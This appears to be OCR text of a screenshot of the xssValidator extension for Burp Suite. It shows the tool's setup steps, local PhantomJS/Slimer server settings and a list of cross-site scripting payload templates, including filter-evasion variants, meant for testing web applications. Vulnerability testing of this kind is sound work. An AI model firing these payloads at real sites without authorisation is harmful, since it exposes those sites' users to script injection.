 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
Download latest version of xss-detectors from the git repository
Start the phantom server: phantomjs xss.js
Create a new intruder tab, select Extension-generated payload.
Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
xss_result
Grep Phrase for JS crash
xss_crash
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
{JAVASCRIPT} placeholders define the location of the Javascript function.
{EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'
红日安全